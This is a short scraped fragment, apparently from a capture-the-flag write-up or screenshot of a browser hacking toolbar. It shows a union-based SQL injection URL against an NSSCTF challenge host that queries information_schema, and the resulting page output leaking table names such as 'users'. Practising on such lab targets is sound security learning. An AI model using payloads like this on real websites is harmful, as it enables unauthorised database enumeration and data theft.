 Load URL
http://node4.anna.nssctf.cn:28798/?wllm=-1' union select 1,2,group_concat(table_name) from information_schema.columns where table_schema="test_db"--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 128216 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Your Login name:2
Your Password:test_tb,test_tb,users,users,users